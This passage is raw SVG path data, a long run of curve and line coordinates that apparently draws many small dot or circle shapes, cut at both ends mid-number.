1589.44 516.62 1589.02 516.313C1588.81 516.159 1588.57 516.05 1588.32 515.99C1588.07 515.931 1587.81 515.924 1587.56 515.969C1587.3 516.013 1587.06 516.109 1586.84 516.251C1586.62 516.393 1586.43 516.577 1586.29 516.794C1585.99 517.228 1585.87 517.765 1585.96 518.287C1586.05 518.809 1586.33 519.275 1586.75 519.582C1587.09 519.815 1587.48 519.941 1587.89 519.943C1588.2 519.945 1588.51 519.868 1588.79 519.721C1589.07 519.573 1589.31 519.358 1589.49 519.095L1589.49 519.101ZM1949.61 519.219C1949.86 519.187 1950.11 519.103 1950.33 518.972C1950.56 518.841 1950.75 518.667 1950.91 518.458C1951.07 518.249 1951.18 518.011 1951.25 517.756C1951.32 517.501 1951.34 517.235 1951.3 516.973C1951.24 516.447 1950.98 515.968 1950.57 515.641C1950.16 515.314 1949.65 515.166 1949.14 515.228V515.21C1948.88 515.242 1948.63 515.326 1948.41 515.457C1948.19 515.587 1947.99 515.762 1947.83 515.97C1947.67 516.179 1947.56 516.418 1947.49 516.673C1947.42 516.928 1947.4 517.194 1947.44 517.456C1947.49 517.942 1947.72 518.389 1948.08 518.714C1948.44 519.039 1948.9 519.218 1949.37 519.219H1949.61ZM2351.54 516.855H2351.52C2351.66 516.634 2351.76 516.387 2351.8 516.128C2351.85 515.868 2351.85 515.602 2351.79 515.345C2351.74 515.087 2351.63 514.843 2351.49 514.627C2351.34 514.411 2351.15 514.228 2350.93 514.087C2350.5 513.801 2349.97 513.703 2349.46 513.816C2348.96 513.929 2348.52 514.243 2348.24 514.689C2347.96 515.136 2347.86 515.678 2347.97 516.197C2348.08 516.716 2348.39 517.169 2348.82 517.456C2349.14 517.665 2349.51 517.776 2349.88 517.775C2350.21 517.775 2350.53 517.691 2350.82 517.529C2351.12 517.367 2351.36 517.133 2351.54 516.849L2351.54 516.855ZM1580.07 511.961C1580.41 511.549 1580.57 511.021 1580.52 510.488C1580.48 509.956 1580.23 509.463 1579.84 509.114C1579.64 508.945 1579.41 508.818 1579.17 508.74C1578.92 508.662 1578.67 508.634 1578.41 508.658C1578.16 508.682 1577.91 508.758 1577.68 508.881C1577.45 509.004 1577.25 509.171 1577.09 509.374C1576.92 509.574 1576.8 509.805 1576.72 510.054C1576.64 510.304 1576.61 510.567 1576.63 510.828C1576.65 511.09 1576.73 511.344 1576.85 511.576C1576.96 511.809 1577.13 512.015 1577.32 512.182C1577.67 512.492 1578.11 512.663 1578.57 512.663C1578.86 512.664 1579.14 512.602 1579.4 512.48C1579.66 512.357 1579.89 512.178 1580.08 511.955L1580.07 511.961ZM1783.98 510.8C1784.09 510.563 1784.16 510.306 1784.17 510.043C1784.18 509.781 1784.15 509.518 1784.06 509.27C1783.98 509.022 1783.84 508.793 1783.67 508.598C1783.5 508.403 1783.29 508.245 1783.06 508.133C1782.83 508.014 1782.58 507.943 1782.33 507.925C1782.07 507.907 1781.81 507.942 1781.57 508.028C1781.33 508.114 1781.11 508.249 1780.92 508.425C1780.73 508.601 1780.57 508.815 1780.46 509.053C1780.35 509.29 1780.28 509.548 1780.27 509.811C1780.25 510.075 1780.29 510.339 1780.37 510.589C1780.45 510.838 1780.58 511.069 1780.75 511.266C1780.92 511.464 1781.13 511.625 1781.36 511.741C1781.62 511.865 1781.91 511.933 1782.2 511.941C1782.57 511.942 1782.94 511.835 1783.25 511.631C1783.57 511.428 1783.82 511.137 1783.99 510.792L1783.98 510.8ZM1413.96 509.276C1414.47 509.163 1414.91 508.848 1415.19 508.4C1415.47 507.953 1415.57 507.409 1415.47 506.888C1415.35 506.372 1415.04 505.924 1414.6 505.64C1414.17 505.355 1413.64 505.257 1413.14 505.365C1412.89 505.42 1412.65 505.526 1412.44 505.675C1412.23 505.825 1412.05 506.016 1411.91 506.238C1411.77 506.459 1411.67 506.707 1411.63 506.966C1411.58 507.226 1411.58 507.492 1411.64 507.75C1411.73 508.199 1411.97 508.602 1412.32 508.891C1412.67 509.179 1413.1 509.337 1413.55 509.336C1413.69 509.334 1413.83 509.311 1413.97 509.268L1413.96 509.276ZM2358.2 507.21C2358.35 507.004 2358.47 506.768 2358.54 506.515C2358.61 506.262 2358.63 505.997 2358.6 505.736C2358.57 505.475 2358.49 505.223 2358.36 504.994C2358.24 504.765 2358.07 504.564 2357.87 504.403C2357.46 504.075 2356.95 503.925 2356.43 503.986C2355.92 504.046 2355.45 504.312 2355.13 504.726C2354.97 504.933 2354.85 505.171 2354.78 505.426C2354.71 505.68 2354.69 505.946 2354.72 506.209C2354.75 506.472 2354.84 506.726 2354.96 506.956C2355.09 507.186 2355.26 507.389 2355.46 507.551C2355.8 507.823 2356.22 507.971 2356.65 507.972C2356.95 507.974 2357.25 507.906 2357.51 507.772C2357.78 507.639 2358.02 507.444 2358.2 507.202L2358.2 507.21ZM1947.59 507.391C1948.09 507.241 1948.51 506.896 1948.76 506.431C1949.01 505.965 1949.08 505.417 1948.94 504.904C1948.79 504.394 1948.46 503.962 1948 503.704C1947.55 503.445 1947.02 503.38 1946.52 503.522C1946.02 503.672 1945.6 504.017 1945.35 504.482C1945.1 504.948 1945.03 505.496 1945.17 506.009C1945.29 506.43 1945.54 506.8 1945.88 507.064C1946.22 507.328 1946.63 507.472 1947.06 507.473C1947.24 507.464 1947.42 507.433 1947.6 507.383L1947.59 507.391ZM1571.5 503.781C1571.89 503.433 1572.13 502.939 1572.16 502.41C1572.2 501.88 1572.03 501.357 1571.69 500.955C1571.36 500.552 1570.88 500.302 1570.36 500.26C1569.85 500.219 1569.33 500.39 1568.94 500.735C1568.55 501.085 1568.32 501.578 1568.28 502.107C1568.24 502.635 1568.41 503.158 1568.75 503.561C1568.93 503.78 1569.16 503.956 1569.41 504.077C1569.67 504.199 1569.95 504.262 1570.23 504.262C1570.7 504.262 1571.15 504.088 1571.51 503.773L1571.5 503.781ZM1788.78 499.83C1789 499.346 1789.02 498.793 1788.85 498.291C1788.67 497.788 1788.31 497.376 1787.85 497.143C1787.38 496.92 1786.84 496.896 1786.35 497.077C1785.87 497.257 1785.47 497.628 1785.25 498.108C1785.03 498.587 1785 499.136 1785.17 499.636C1785.34 500.136 1785.7 500.546 1786.17 500.775C1786.43 500.907 1786.72 500.976 1787.01 500.975C1787.38 500.978 1787.75 500.871 1788.06 500.667C1788.38 500.463 1788.63 500.17 1788.79 499.822L1788.78 499.83ZM2365.73 498.268C2366.09 497.882 2366.28 497.367 2366.26 496.836C2366.25 496.306 2366.03 495.803 2365.65 495.439C2365.28 495.073 2364.78 494.874 2364.27 494.885C2363.75 494.896 2363.26 495.117 2362.9 495.499C2362.55 495.888 2362.35 496.405 2362.37 496.938C2362.38 497.471 2362.61 497.977 2362.98 498.344C2363.35 498.696 2363.83 498.89 2364.33 498.888C2364.59 498.888 2364.85 498.833 2365.1 498.724C2365.34 498.615 2365.56 498.456 2365.74 498.256L2365.73 498.268ZM1411.55 497.524C1411.81 497.476 1412.05 497.377 1412.26 497.233C1412.48 497.089 1412.66 496.903 1412.81 496.685C1412.96 496.467 1413.06 496.222 1413.11 495.964C1413.16 495.706 1413.17 495.439 1413.12 495.18C1413.07 494.92 1412.97 494.672 1412.83 494.451C1412.69 494.23 1412.51 494.039 1412.3 493.89C1412.09 493.741 1411.85 493.637 1411.6 493.583C1411.35 493.529 1411.08 493.526 1410.83 493.575C1410.58 493.623 1410.34 493.722 1410.12 493.866C1409.91 494.01 1409.72 494.197 1409.58 494.416C1409.44 494.634 1409.34 494.88 1409.29 495.138C1409.24 495.397 1409.24 495.663 1409.29 495.922V495.902C1409.37 496.359 1409.61 496.773 1409.96 497.069C1410.31 497.366 1410.75 497.528 1411.2 497.526L1411.55 497.524ZM1943.35 496.223C1943.57 496.075 1943.75 495.886 1943.89 495.666C1944.03 495.447 1944.13 495.2 1944.18 494.941C1944.23 494.682 1944.23 494.416 1944.18 494.157C1944.12 493.899 1944.02 493.654 1943.88 493.435C1943.59 492.995 1943.15 492.69 1942.65 492.585C1942.14 492.479 1941.61 492.583 1941.18 492.874C1940.97 493.019 1940.79 493.207 1940.64 493.426C1940.5 493.645 1940.4 493.891 1940.35 494.15C1940.3 494.409 1940.3 494.675 1940.35 494.934C1940.4 495.193 1940.5 495.439 1940.64 495.659C1940.81 495.935 1941.06 496.162 1941.34 496.319C1941.62 496.477 1941.94 496.56 1942.26 496.562C1942.65 496.557 1943.03 496.436 1943.36 496.215L1943.35 496.223ZM1564.5 494.157C1564.95 493.896 1565.29 493.463 1565.43 492.951C1565.56 492.44 1565.5 491.893 1565.25 491.43C1564.99 490.967 1564.57 490.627 1564.07 490.484C1563.58 490.341 1563.04 490.406 1562.59 490.666C1562.37 490.793 1562.17 490.965 1562.01 491.171C1561.85 491.377 1561.73 491.614 1561.66 491.867C1561.59 492.12 1561.57 492.386 1561.6 492.647C1561.63 492.909 1561.71 493.163 1561.83 493.393C1562.01 493.701 1562.26 493.957 1562.56 494.136C1562.86 494.316 1563.2 494.412 1563.55 494.416C1563.89 494.414 1564.22 494.322 1564.51 494.149L1564.5 494.157ZM1794.51 489.783C1794.81 489.35 1794.93 488.814 1794.85 488.289C1794.77 487.765 1794.49 487.293 1794.08 486.976C1793.65 486.666 1793.13 486.541 1792.62 486.627C1792.1 486.713 1791.65 487.005 1791.34 487.437C1791.04 487.866 1790.92 488.399 1791 488.92C1791.08 489.442 1791.36 489.91 1791.77 490.222C1792.11 490.471 1792.51 490.605 1792.93 490.605C1793.24 490.609 1793.54 490.535 1793.82 490.39C1794.09 490.246 1794.33 490.035 1794.51 489.775L1794.51 489.783ZM2374.04 490.024C2374.42 489.67 2374.65 489.174 2374.68 488.644C2374.71 488.115 2374.53 487.595 2374.19 487.198C2373.85 486.803 2373.36 486.565 2372.85 486.534C2372.33 486.504 2371.83 486.685 2371.44 487.038C2371.25 487.211 2371.09 487.422 2370.98 487.659C2370.86 487.896 2370.8 488.154 2370.78 488.417C2370.77 488.68 2370.8 488.944 2370.89 489.192C2370.98 489.44 2371.11 489.669 2371.28 489.863C2371.46 490.076 2371.68 490.246 2371.93 490.364C2372.18 490.481 2372.45 490.543 2372.73 490.545C2373.21 490.544 2373.68 490.355 2374.04 490.016L2374.04 490.024ZM1935.85 487.038C1936.02 486.831 1936.14 486.594 1936.21 486.339C1936.28 486.085 1936.3 485.819 1936.27 485.556C1936.24 485.293 1936.16 485.038 1936.04 484.807C1935.91 484.575 1935.74 484.372 1935.54 484.208C1935.14 483.88 1934.62 483.73 1934.11 483.791C1933.6 483.851 1933.13 484.117 1932.81 484.531C1932.64 484.734 1932.52 484.969 1932.45 485.22C1932.38 485.472 1932.35 485.736 1932.38 485.998C1932.41 486.259 1932.49 486.512 1932.61 486.742C1932.73 486.972 1932.9 487.175 1933.1 487.339C1933.45 487.626 1933.88 487.782 1934.33 487.78C1934.62 487.777 1934.91 487.708 1935.18 487.578C1935.44 487.448 1935.68 487.259 1935.86 487.026L1935.85 487.038ZM1409.55 485.672C1410.05 485.593 1410.51 485.31 1410.82 484.886C1411.13 484.461 1411.26 483.929 1411.19 483.406C1411.11 482.88 1410.84 482.405 1410.43 482.085C1410.01 481.765 1409.49 481.627 1408.98 481.701C1408.73 481.738 1408.48 481.826 1408.26 481.959C1408.04 482.093 1407.85 482.27 1407.69 482.481C1407.54 482.691 1407.43 482.931 1407.36 483.186C1407.3 483.441 1407.28 483.707 1407.32 483.967V483.947C1407.39 484.425 1407.62 484.861 1407.98 485.177C1408.33 485.494 1408.78 485.669 1409.25 485.672H1409.55ZM1559.39 483.346C1559.63 483.259 1559.85 483.125 1560.04 482.949C1560.23 482.774 1560.38 482.562 1560.49 482.325C1560.6 482.088 1560.66 481.832 1560.68 481.57C1560.69 481.308 1560.65 481.047 1560.56 480.801C1560.48 480.551 1560.34 480.322 1560.17 480.125C1560 479.928 1559.79 479.768 1559.56 479.654C1559.33 479.54 1559.07 479.475 1558.82 479.461C1558.56 479.448 1558.3 479.487 1558.06 479.575C1557.57 479.756 1557.18 480.129 1556.96 480.61C1556.74 481.091 1556.71 481.642 1556.89 482.142C1557.02 482.532 1557.27 482.869 1557.6 483.106C1557.93 483.343 1558.32 483.469 1558.72 483.466C1558.95 483.464 1559.18 483.421 1559.4 483.338L1559.39 483.346ZM2383.02 482.646C2383.44 482.331 2383.72 481.859 2383.8 481.333C2383.88 480.807 2383.75 480.27 2383.45 479.838C2383.14 479.412 2382.68 479.127 2382.17 479.045C2381.66 478.962 2381.14 479.089 2380.71 479.397C2380.3 479.715 2380.02 480.186 2379.94 480.711C2379.86 481.235 2379.98 481.771 2380.28 482.205C2380.47 482.46 2380.7 482.668 2380.98 482.811C2381.25 482.954 2381.56 483.028 2381.87 483.027C2382.29 483.029 2382.69 482.892 2383.03 482.638L2383.02 482.646ZM1802.04 481.202C1802.43 480.849 1802.66 480.354 1802.7 479.824C1802.73 479.294 1802.56 478.773 1802.22 478.372C1801.88 477.977 1801.4 477.737 1800.88 477.703C1800.37 477.669 1799.86 477.845 1799.47 478.192C1799.27 478.364 1799.11 478.575 1799 478.811C1798.89 479.047 1798.82 479.305 1798.8 479.568C1798.78 479.832 1798.82 480.096 1798.9 480.345C1798.99 480.595 1799.12 480.825 1799.29 481.021C1799.47 481.238 1799.7 481.412 1799.95 481.53C1800.2 481.647 1800.48 481.706 1800.76 481.701C1801.23 481.702 1801.7 481.522 1802.05 481.194L1802.04 481.202ZM1926.2 480.257C1926.32 480.023 1926.39 479.768 1926.41 479.505C1926.43 479.243 1926.4 478.979 1926.32 478.729C1926.24 478.479 1926.11 478.248 1925.95 478.049C1925.78 477.85 1925.57 477.687 1925.34 477.57C1925.12 477.45 1924.87 477.377 1924.62 477.355C1924.36 477.334 1924.1 477.364 1923.86 477.444C1923.62 477.524 1923.39 477.652 1923.2 477.822C1923 477.992 1922.84 478.199 1922.73 478.432C1922.49 478.906 1922.45 479.456 1922.61 479.963C1922.76 480.47 1923.11 480.893 1923.57 481.14C1923.85 481.281 1924.15 481.356 1924.46 481.36C1924.83 481.36 1925.18 481.256 1925.49 481.06C1925.8 480.864 1926.05 480.583 1926.21 480.249L1926.2 480.257ZM2029.31 476.347C2029.31 475.815 2029.1 475.305 2028.74 474.929C2028.37 474.553 2027.87 474.341 2027.36 474.341C2026.84 474.341 2026.34 474.553 2025.98 474.929C2025.61 475.305 2025.4 475.815 2025.4 476.347C2025.4 476.879 2025.61 477.389 2025.98 477.765C2026.34 478.141 2026.84 478.352 2027.36 478.352C2027.61 478.353 2027.87 478.302 2028.11 478.201C2028.35 478.101 2028.56 477.952 2028.74 477.765C2028.93 477.579 2029.07 477.356 2029.17 477.112C2029.27 476.867 2029.32 476.605 2029.32 476.341L2029.31 476.347ZM2015.7 477.45C2016.16 477.451 2016.61 477.281 2016.96 476.972C2017.31 476.663 2017.54 476.235 2017.61 475.765C2017.65 475.504 2017.64 475.238 2017.58 474.98C2017.52 474.723 2017.42 474.48 2017.26 474.266C2017.11 474.052 2016.92 473.87 2016.7 473.731C2016.49 473.593 2016.24 473.5 2015.99 473.459C2015.48 473.382 2014.96 473.514 2014.54 473.825C2014.13 474.136 2013.85 474.602 2013.76 475.123C2013.72 475.384 2013.73 475.651 2013.79 475.908C2013.85 476.166 2013.95 476.408 2014.1 476.623C2014.25 476.837 2014.45 477.019 2014.66 477.157C2014.88 477.296 2015.13 477.388 2015.38 477.43V477.45H2015.7ZM2039.33 477.43V477.41C2039.58 477.368 2039.83 477.275 2040.05 477.137C2040.26 476.998 2040.46 476.816 2040.61 476.602C2040.76 476.388 2040.86 476.145 2040.92 475.888C2040.98 475.631 2040.99 475.364 2040.95 475.103C2040.91 474.843 2040.82 474.594 2040.68 474.37C2040.55 474.146 2040.37 473.951 2040.16 473.798C2039.95 473.645 2039.72 473.536 2039.47 473.478C2039.22 473.42 2038.96 473.413 2038.7 473.459C2038.2 473.544 2037.74 473.833 2037.44 474.262C2037.14 474.691 2037.02 475.224 2037.1 475.745C2037.17 476.215 2037.4 476.643 2037.75 476.952C2038.11 477.261 2038.55 477.431 2039.01 477.43H2039.33ZM1915.56 475.224C1915.65 474.98 1915.7 474.72 1915.69 474.458C1915.69 474.196 1915.64 473.938 1915.53 473.697C1915.43 473.457 1915.28 473.24 1915.1 473.058C1914.92 472.877 1914.7 472.734 1914.46 472.639C1914.22 472.541 1913.97 472.494 1913.71 472.499C1913.45 472.504 1913.2 472.561 1912.96 472.667C1912.73 472.773 1912.51 472.926 1912.33 473.117C1912.16 473.308 1912.02 473.533 1911.92 473.78C1911.74 474.274 1911.75 474.824 1911.96 475.309C1912.17 475.793 1912.55 476.174 1913.03 476.367C1913.26 476.461 1913.5 476.509 1913.74 476.507C1914.14 476.511 1914.52 476.389 1914.85 476.157C1915.18 475.926 1915.43 475.598 1915.57 475.216L1915.56 475.224ZM2392.57 475.727C2392.99 475.415 2393.27 474.944 2393.35 474.418C2393.44 473.892 2393.32 473.354 2393.02 472.919C2392.72 472.487 2392.26 472.194 2391.75 472.104C2391.24 472.014 2390.72 472.135 2390.3 472.44C2389.88 472.75 2389.59 473.219 2389.5 473.745C2389.41 474.271 2389.53 474.811 2389.83 475.248C2390.02 475.507 2390.26 475.718 2390.54 475.864C2390.81 476.01 2391.12 476.088 2391.43 476.09C2391.84 476.088 2392.24 475.959 2392.58 475.719L2392.57 475.727ZM1811.28 474.704C1811.74 474.456 1812.08 474.032 1812.24 473.524C1812.39 473.017 1812.34 472.467 1812.1 471.997C1811.86 471.528 1811.45 471.174 1810.96 471.013C1810.47 470.852 1809.94 470.895 1809.48 471.135C1809.25 471.255 1809.05 471.421 1808.88 471.623C1808.72 471.824 1808.59 472.058 1808.51 472.309C1808.44 472.561 1808.41 472.826 1808.43 473.089C1808.45 473.352 1808.52 473.608 1808.64 473.842C1808.81 474.169 1809.06 474.443 1809.36 474.634C1809.67 474.826 1810.02 474.926 1810.38 474.925C1810.7 474.917 1811.01 474.839 1811.29 474.696L1811.28 474.704ZM2051 474.103C2051.24 474.006 2051.46 473.862 2051.65 473.678C2051.83 473.494 2051.98 473.274 2052.08 473.031C2052.18 472.788 2052.23 472.527 2052.23 472.264C2052.23 472 2052.18 471.739 2052.08 471.496C2051.88 471.004 2051.51 470.612 2051.03 470.406C2050.56 470.199 2050.02 470.194 2049.54 470.393C2049.06 470.593 2048.68 470.98 2048.48 471.468C2048.28 471.957 2048.27 472.508 2048.47 473C2048.61 473.373 2048.86 473.693 2049.18 473.918C2049.51 474.143 2049.89 474.263 2050.28 474.263C2050.54 474.256 2050.79 474.199 2051.02 474.095L2051 474.103ZM2006.24 473C2006.44 472.51 2006.45 471.958 2006.25 471.465C2006.06 470.972 2005.68 470.578 2005.21 470.371C2004.73 470.162 2004.2 470.155 2003.72 470.351C2003.24 470.547 2002.85 470.93 2002.65 471.415C2002.54 471.659 2002.49 471.921 2002.49 472.186C2002.48 472.451 2002.53 472.715 2002.63 472.961C2002.72 473.207 2002.87 473.431 2003.05 473.62C2003.23 473.809 2003.44 473.96 2003.68 474.063C2003.92 474.165 2004.18 474.22 2004.44 474.223C2004.83 474.224 2005.21 474.107 2005.53 473.887C2005.85 473.667 2006.1 473.354 2006.25 472.988L2006.24 473ZM1408.06 473.74C1408.57 473.694 1409.05 473.44 1409.38 473.035C1409.71 472.629 1409.88 472.105 1409.83 471.576C1409.79 471.047 1409.54 470.558 1409.15 470.215C1408.75 469.873 1408.24 469.705 1407.73 469.749C1407.21 469.795 1406.74 470.049 1406.4 470.455C1406.07 470.861 1405.91 471.386 1405.95 471.915C1405.99 472.413 1406.21 472.879 1406.57 473.22C1406.93 473.561 1407.39 473.753 1407.88 473.76C1407.95 473.752 1408.01 473.732 1408.07 473.732L1408.06 473.74ZM1904.52 471.253C1904.59 470.997 1904.61 470.73 1904.58 470.466C1904.55 470.202 1904.47 469.947 1904.34 469.716C1904.22 469.485 1904.05 469.281 1903.84 469.118C1903.64 468.955 1903.4 468.836 1903.15 468.766C1902.65 468.631 1902.12 468.703 1901.67 468.965C1901.22 469.228 1900.89 469.66 1900.75 470.17C1900.68 470.424 1900.66 470.69 1900.7 470.952C1900.73 471.213 1900.81 471.466 1900.94 471.696C1901.06 471.925 1901.23 472.126 1901.44 472.288C1901.64 472.45 1901.87 472.569 1902.12 472.639C1902.29 472.693 1902.47 472.72 1902.65 472.717C1903.07 472.718 1903.49 472.574 1903.83 472.308C1904.17 472.042 1904.42 471.669 1904.53 471.245L1904.52 471.253ZM1555.97 471.855C1556.22 471.8 1556.46 471.694 1556.67 471.545C1556.88 471.395 1557.06 471.204 1557.2 470.982C1557.34 470.761 1557.44 470.513 1557.48 470.254C1557.53 469.994 1557.52 469.728 1557.47 469.47C1557.36 468.952 1557.05 468.501 1556.62 468.215C1556.18 467.929 1555.65 467.832 1555.15 467.946C1554.9 467.999 1554.66 468.102 1554.45 468.25C1554.24 468.398 1554.06 468.588 1553.92 468.809C1553.78 469.029 1553.69 469.276 1553.64 469.534C1553.6 469.792 1553.61 470.057 1553.66 470.312C1553.76 470.759 1553.99 471.159 1554.34 471.447C1554.68 471.735 1555.11 471.893 1555.56 471.895C1555.7 471.9 1555.84 471.884 1555.98 471.847L1555.97 471.855ZM1821.79 470.591C1822.29 470.455 1822.71 470.12 1822.97 469.662C1823.23 469.203 1823.31 468.658 1823.18 468.144C1823.11 467.888 1823 467.646 1822.85 467.433C1822.7 467.221 1822.5 467.042 1822.28 466.908C1822.06 466.774 1821.81 466.686 1821.56 466.65C1821.3 466.615 1821.04 466.632 1820.79 466.701C1820.29 466.837 1819.87 467.171 1819.61 467.63C1819.35 468.088 1819.28 468.634 1819.41 469.147C1819.51 469.579 1819.76 469.962 1820.1 470.234C1820.44 470.507 1820.86 470.654 1821.3 470.651C1821.47 470.648 1821.63 470.624 1821.8 470.581L1821.79 470.591ZM1893.16 468.385C1893.25 467.861 1893.13 467.323 1892.83 466.888C1892.53 466.452 1892.08 466.154 1891.57 466.059C1891.06 465.966 1890.54 466.085 1890.11 466.39C1889.69 466.694 1889.4 467.16 1889.31 467.683C1889.27 467.943 1889.27 468.209 1889.33 468.466C1889.38 468.723 1889.48 468.967 1889.63 469.183C1889.78 469.399 1889.97 469.583 1890.18 469.725C1890.4 469.867 1890.64 469.964 1890.89 470.01C1891 470.027 1891.11 470.034 1891.22 470.03C1891.68 470.032 1892.13 469.867 1892.49 469.565C1892.84 469.262 1893.08 468.841 1893.17 468.375L1893.16 468.385ZM2402 468.325C2402.4 467.982 2402.65 467.492 2402.69 466.962C2402.74 466.432 2402.57 465.906 2402.24 465.499C2401.9 465.095 2401.42 464.843 2400.91 464.798C2400.39 464.753 2399.88 464.919 2399.48 465.259C2399.09 465.605 2398.84 466.095 2398.8 466.624C2398.76 467.154 2398.92 467.679 2399.25 468.088C2399.43 468.312 2399.67 468.491 2399.93 468.615C2400.19 468.739 2400.47 468.805 2400.75 468.808C2401.22 468.803 2401.66 468.629 2402.01 468.317L2402 468.325ZM1833.02 468.648C1833.28 468.623 1833.52 468.546 1833.75 468.423C1833.98 468.299 1834.18 468.131 1834.34 467.928C1834.5 467.725 1834.63 467.49 1834.7 467.238C1834.78 466.987 1834.8 466.722 1834.78 466.46C1834.72 465.93 1834.46 465.444 1834.06 465.107C1833.66 464.769 1833.15 464.607 1832.63 464.655C1832.38 464.679 1832.13 464.754 1831.9 464.877C1831.68 465 1831.48 465.168 1831.31 465.372C1831.15 465.575 1831.03 465.81 1830.96 466.061C1830.89 466.313 1830.86 466.578 1830.89 466.839C1830.93 467.336 1831.16 467.799 1831.51 468.137C1831.87 468.475 1832.34 468.663 1832.83 468.666C1832.89 468.66 1833.03 468.64 1833.03 468.64L1833.02 468.648ZM1879.62 468.427C1880.11 468.429 1880.58 468.243 1880.94 467.905C1881.31 467.567 1881.53 467.102 1881.58 466.602C1881.62 466.073 1881.46 465.548 1881.12 465.141C1880.79 464.735 1880.31 464.482 1879.8 464.436C1879.54 464.412 1879.29 464.439 1879.04 464.516C1878.8 464.594 1878.57 464.72 1878.38 464.888C1878.18 465.056 1878.02 465.262 1877.9 465.494C1877.78 465.726 1877.71 465.98 1877.69 466.241C1877.66 466.503 1877.69 466.768 1877.77 467.02C1877.84 467.272 1877.96 467.506 1878.13 467.709C1878.29 467.912 1878.49 468.08 1878.72 468.204C1878.94 468.328 1879.19 468.404 1879.45 468.429L1879.62 468.427ZM2061.61 467.924C2062.03 467.601 2062.3 467.125 2062.36 466.598C2062.43 466.072 2062.3 465.539 2061.98 465.116C2061.83 464.903 2061.64 464.724 2061.42 464.589C2061.2 464.454 2060.95 464.366 2060.69 464.331C2060.44 464.295 2060.18 464.313 2059.93 464.382C2059.68 464.452 2059.45 464.572 2059.25 464.735C2059.04 464.893 2058.87 465.092 2058.74 465.319C2058.61 465.546 2058.53 465.798 2058.49 466.059C2058.46 466.321 2058.47 466.586 2058.54 466.841C2058.61 467.096 2058.72 467.334 2058.88 467.543C2059.06 467.789 2059.29 467.989 2059.56 468.125C2059.83 468.261 2060.12 468.329 2060.42 468.325C2060.85 468.322 2061.27 468.18 2061.62 467.918L2061.61 467.924ZM1844.56 468.026C1844.82 468.021 1845.07 467.964 1845.31 467.858C1845.54 467.753 1845.76 467.6 1845.93 467.411C1846.11 467.221 1846.25 466.996 1846.34 466.751C1846.44 466.506 1846.48 466.244 1846.48 465.981C1846.47 465.717 1846.42 465.457 1846.31 465.216C1846.21 464.975 1846.06 464.757 1845.88 464.574C1845.69 464.392 1845.48 464.248 1845.24 464.152C1845 464.057 1844.74 464.01 1844.49 464.015C1843.97 464.031 1843.48 464.254 1843.12 464.637C1842.76 465.019 1842.57 465.53 1842.57 466.061C1842.58 466.586 1842.79 467.086 1843.16 467.453C1843.52 467.82 1844.01 468.026 1844.52 468.026H1844.56ZM1858.18 465.94C1858.18 465.409 1857.97 464.899 1857.61 464.522C1857.24 464.146 1856.74 463.935 1856.23 463.935C1855.71 463.935 1855.21 464.146 1854.84 464.522C1854.48 464.899 1854.27 465.409 1854.27 465.94C1854.27 466.472 1854.48 466.982 1854.84 467.359C1855.21 467.735 1855.71 467.946 1856.23 467.946C1856.48 467.947 1856.74 467.896 1856.98 467.795C1857.22 467.694 1857.43 467.546 1857.62 467.359C1857.8 467.171 1857.94 466.949 1858.04 466.704C1858.14 466.459 1858.19 466.197 1858.19 465.932L1858.18 465.94ZM1867.94 467.846C1868.46 467.846 1868.95 467.637 1869.32 467.265C1869.69 466.892 1869.89 466.387 1869.9 465.858C1869.9 465.595 1869.85 465.333 1869.76 465.089C1869.66 464.844 1869.52 464.622 1869.34 464.434C1869.16 464.246 1868.95 464.096 1868.71 463.993C1868.47 463.889 1868.22 463.835 1867.96 463.833C1867.44 463.827 1866.95 464.033 1866.58 464.405C1866.21 464.777 1865.99 465.285 1865.99 465.816C1865.99 466.08 1866.03 466.342 1866.13 466.586C1866.23 466.831 1866.37 467.054 1866.55 467.242C1866.73 467.43 1866.94 467.581 1867.18 467.684C1867.41 467.787 1867.67 467.841 1867.93 467.844L1867.94 467.846ZM1996.07 467.144C1996.42 466.749 1996.6 466.229 1996.58 465.696C1996.56 465.163 1996.33 464.661 1995.95 464.298C1995.57 463.942 1995.06 463.756 1994.54 463.778C1994.02 463.8 1993.53 464.029 1993.18 464.416C1992.83 464.814 1992.65 465.335 1992.68 465.868C1992.7 466.401 1992.93 466.902 1993.31 467.262C1993.67 467.596 1994.14 467.782 1994.62 467.786C1994.89 467.784 1995.16 467.726 1995.41 467.615C1995.66 467.503 1995.89 467.34 1996.07 467.136L1996.07 467.144ZM1409.33 459.744C1409.33 459.215 1409.13 458.708 1408.77 458.332C1408.4 457.956 1407.91 457.743 1407.4 457.738C1407.14 457.736 1406.88 457.786 1406.64 457.885C1406.4 457.985 1406.19 458.132 1406 458.318C1405.82 458.505 1405.67 458.727 1405.57 458.972C1405.48 459.216 1405.42 459.479 1405.42 459.744C1405.42 460.276 1405.63 460.786 1406 461.162C1406.36 461.538 1406.86 461.749 1407.38 461.749C1407.64 461.75 1407.89 461.699 1408.13 461.598C1408.37 461.497 1408.59 461.348 1408.77 461.161C1408.95 460.974 1409.09 460.751 1409.19 460.506C1409.29 460.261 1409.34 459.999 1409.34 459.734L1409.33 459.744ZM2410.84 460.267C2411.21 459.899 2411.43 459.394 2411.45 458.86C2411.46 458.327 2411.27 457.81 2410.91 457.421C2410.55 457.038 2410.06 456.816 2409.54 456.805C2409.02 456.793 2408.52 456.994 2408.14 457.361C2407.77 457.729 2407.56 458.232 2407.54 458.762C2407.53 459.291 2407.73 459.803 2408.08 460.187C2408.26 460.385 2408.48 460.543 2408.72 460.65C2408.96 460.757 2409.23 460.811 2409.49 460.809C2409.99 460.811 2410.48 460.613 2410.84 460.257L2410.84 460.267ZM1553.88 460.026C1554.4 459.961 1554.86 459.69 1555.18 459.273C1555.5 458.856 1555.64 458.326 1555.58 457.8C1555.55 457.538 1555.47 457.285 1555.34 457.055C1555.21 456.825 1555.04 456.623 1554.84 456.461C1554.64 456.299 1554.41 456.18 1554.16 456.11C1553.91 456.04 1553.65 456.022 1553.39 456.056C1553.14 456.088 1552.89 456.171 1552.67 456.302C1552.44 456.432 1552.25 456.607 1552.09 456.815C1551.93 457.024 1551.81 457.263 1551.75 457.518C1551.68 457.773 1551.66 458.039 1551.69 458.302V458.284C1551.76 458.764 1551.99 459.204 1552.35 459.524C1552.7 459.844 1553.16 460.022 1553.63 460.026H1553.88ZM2070.33 459.365C2070.67 458.971 2070.85 458.453 2070.83 457.923C2070.8 457.394 2070.57 456.896 2070.19 456.539C2069.81 456.181 2069.3 455.995 2068.78 456.022C2068.26 456.048 2067.77 456.284 2067.42 456.679C2067.07 457.073 2066.89 457.593 2066.92 458.123C2066.94 458.654 2067.17 459.152 2067.56 459.509C2067.91 